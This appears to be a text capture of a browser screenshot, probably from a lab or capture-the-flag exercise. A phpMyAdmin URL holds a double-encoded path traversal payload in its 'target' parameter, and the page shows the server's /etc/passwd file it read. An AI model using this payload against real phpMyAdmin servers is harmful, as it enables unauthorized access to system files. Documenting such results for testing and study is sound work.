 Not secure datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
phpMyAdmin
← Server: localhost
Databases SQL Status Export Import Settings Variables More
Recent Favorites
New
information_schema
votebox
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin s
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:99
for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin